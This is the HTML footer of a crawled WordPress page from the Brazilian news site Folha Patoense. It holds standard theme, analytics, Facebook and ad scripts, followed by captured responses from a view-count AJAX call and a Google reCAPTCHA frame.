<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6977b9cdbc57b
    -->

    <script type="text/javascript" src="http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124163571","post":"326236","tz":"-3","srv":"www.folhapatoense.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124163571", "326236" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"http://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[326236]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 2.084 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-26 16:00:29 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4
body_size: -157
content:
{"326236":808}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cS4V1e6PCtccA7reMB3DJw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769454035552');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>